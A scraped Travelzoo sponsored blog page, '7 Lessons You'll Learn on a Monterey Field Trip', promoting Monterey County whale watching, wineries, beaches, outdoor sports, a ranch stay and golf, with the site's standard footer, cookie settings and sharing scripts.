<p><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238754;dc_trk_aid=479809937;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2020/10/14/Humpback-Whale_Monterey-Bay-Whale-Watch.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2020/10/14/Humpback-Whale_Monterey-Bay-Whale-Watch.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a></p>
<p>On Monterey Bay, <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238754;dc_trk_aid=479809937;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">whales</a></strong> can be seen breaching year-round, allowing you—dear student—to catch a glimpse of humpbacks, blue whales, gray whales and, if you're lucky, an orca. Boat tours are popular here, but landlubbers can spy the majestic creatures from popular spots like Lovers Point Beach and Point Lobos; just be sure to bring a pair of binoculars.</p>
<h2><strong>Horticulture</strong></h2>
<p><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238751;dc_trk_aid=479917243;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2020/10/14/Bernardus_Winery_Carmel-Valley.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2020/10/14/Bernardus_Winery_Carmel-Valley.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></a></p>
<p><strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238751;dc_trk_aid=479917243;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">Award-winning wines</a></strong> can be found in sun-drenched Carmel and Salinas Valleys and in picturesque Carmel-by-the-Sea. The region boasts 65 tasting rooms and 40,000 acres of grapes. The area is celebrated for its wide array of varietals including its most plentiful: chardonnay and pinot noir. To sample for yourself, designate a driver and head to the River Road Wine Trail which has a string of wineries in a row and tastings with vineyard views. These spots are known for being intimate and it's not uncommon to taste with the winemakers themselves.</p>
<h2><strong>Geology</strong></h2>
<p><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238748;dc_trk_aid=479809934;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2020/10/14/Pfieffer-Beach_Big-Sur.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2020/10/14/Pfieffer-Beach_Big-Sur.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a></p>
<p>Head to the <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238748;dc_trk_aid=479809934;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">beaches</a> </strong>to get a closer look at lauded sea cliffs that freckle the 99 miles of county coastline. An especially good spot for this is Pfeiffer Beach in Big Sur. For a closer, more granular look, visit the rocky shores of Asilomar State Beach where tide pooling creates a habitat for small ocean creatures, like sand dollars and anemones.</p>
<h2><strong>Physics</strong></h2>
<p><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238745;dc_trk_aid=479917240;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2020/10/14/Marina-State-Beach_Marina.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2020/10/14/Marina-State-Beach_Marina.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></a></p>
<p>Observe physics in action during the many <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238745;dc_trk_aid=479917240;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">outdoor adventures</a> </strong>available in the area. For a lesson in gravity, try your hand at paragliding or skydiving at Marina State Beach, or—for the less thrill-seeking among us—kayaking along Cannery Row where (bonus!) you are likely to observe sea otters, sea lions and seals.</p>
<h2><strong>Agriculture</strong></h2>
<p><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238742;dc_trk_aid=480024732;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2020/10/14/Lifestyle_Play_Organic_Garden_Goat_family_fun_CREDIT_Carmel_Valley_Ranch__GJ.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2020/10/14/Lifestyle_Play_Organic_Garden_Goat_family_fun_CREDIT_Carmel_Valley_Ranch__GJ.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></a></p>
<p>For the optimal learning experience, we recommend that you extend this field trip overnight. Stay at <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238742;dc_trk_aid=480024732;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">Carmel Valley Ranch</a></strong> where there are 500 acres packed with nature. There, you can meet goats, learn about beekeeping and tour the ranch's organic garden. The food served on property is (mostly) hyper-local: seafood is caught daily from the coast, eggs are fresh from the chickens raised on-site, and many veggies and fruits are grown in the gardens.</p>
<h2><strong>Recess</strong></h2>
<p><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238739;dc_trk_aid=480027327;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2020/10/14/Pacific-Grove-Golf-Links_Pacific-Grove.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2020/10/14/Pacific-Grove-Golf-Links_Pacific-Grove.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></a></p>
<p>When the learning is done and it's just time to play, you'll have your choice of 26 golf courses—many with epic coastal backdrops, like the ones at Pebble Beach Resort, Pacific Grove Golf Links, or Bayonet and Black Horse. In fall, Monterey has what locals call a "second summer," with 70 degree temperatures adorning many days. Pair this perfect weather with plentiful tee times and you'll find it's a <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238739;dc_trk_aid=480027327;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">golfer's paradise</a></strong>.</p>
<h2><strong>Start planning your own field trip today with the help of Monterey County's <a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238760;dc_trk_aid=480026103;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">destination guide</a>.</strong></h2>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                            <div class="blog-sponsored-box">
                            <p><em><strong>In Partnership With:&nbsp;<a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238763;dc_trk_aid=480024738;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow noopener sponsored"><img src="https://www.travelzoo.com/images/blog/2020/10/16/tzoo.l.16924.021220.gif" alt="" width="120" height="60" /></a></strong></em></p>
                        </div>
                </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="button-pinterest js-pn-share" aria-label="Share on Pinterest" title="">
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </a>
                </div>
                            <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Related Offers</span>
                            <span class="long-label">Related Offers &amp; More</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/onward-deals/?ProductId=4543&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=45014&LocationIds=24283&TzLocale=1">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2fmonterey-field-trip%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2k1"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fblog%2fmonterey-field-trip%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2k1"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2K1-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDGM2K1-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2K1-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=7+Lessons+You%27ll+Learn+on+a+Monterey+Field+Trip&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=7%20Lessons%20You%27ll%20Learn%20on%20a%20Monterey%20Field%20Trip --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                                    
                    $.ajax({
                        url: 'https://api.pinterest.com/v1/urls/count.json',
                        data: { url: shareThisPage },
                        jsonp: "callback",
                        dataType: 'jsonp'
                    }).done(function (data) {
                        $(detailsShareId + '.js-pn-count').text(data.count);
                        if (data.count > 0) {
                            $(detailsShareId + '.js-pn-share').addClass('has-shares');
                        }
                    });
                
            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/Search/GetOnwardNavDetails/?ProductId=4543&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=45014&LocationIds=24283&TzLocale=1';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-4543',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
